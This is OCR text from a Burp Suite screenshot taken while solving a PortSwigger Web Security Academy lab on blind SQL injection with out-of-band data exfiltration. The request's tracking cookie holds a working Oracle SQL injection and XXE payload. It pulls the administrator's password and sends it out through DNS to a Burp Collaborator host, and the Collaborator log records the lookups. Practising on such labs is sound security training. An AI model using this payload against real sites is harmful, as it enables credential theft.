 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
10 2022-Apr-20 07:57:26 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
11 2022-Apr-20 07:57:26 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
12 2022-Apr-20 07:57:26 UTC HTTP laz0rv8t5zdlkkcsloed5ezq3h97xw
13 2022-Apr-20 07:58:46 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
14 2022-Apr-20 07:58:46 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
15 2022-Apr-20 07:58:46 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
16 2022-Apr-20 07:58:46 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
17 2022-Apr-20 07:58:46 UTC HTTP laz0rv8t5zdlkkcsloed5ezq3h97xw
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
l2u4jokhk53l7j6pt82l.laz0rv8t5zdlkkcsloed5ezq3h97xw.burpcollaborator.net.
The lookup was received from IP address 3.251.104.234 at 2022-Apr-20 07:58:46 UTC.
Close
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Tempor..
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Target: https://ac201f0b1eede1cfc02138c6008600b8.... HTTP/1
Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host:
ac201f0b1eede1cfc02138c6008600b8.web-securit
y-academy.net
3 Cookie: TrackingId=' union SELECT
extractvalue(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY
%25 remote SYSTEM "http://'||(SELECT
password from users where
username='administrator')||'.laz0rv8t5zdlkkc
sloed5ezq3h97xw.burpcollaborator.net/">
%25remote%3b]>'),'/l') FROM dual -- ;
session=sk1Fu0yUjH84hGcs3EoGw25UVanI4UBe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac201f0b1eede1cfc02138c6008600b8.web
-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2926
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with out-of-band
data exfiltration
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-secu
rity/sql-injection/blind/lab-out
Search... 0 matches
INSPECTOR
Done 3,026 bytes | 239 millis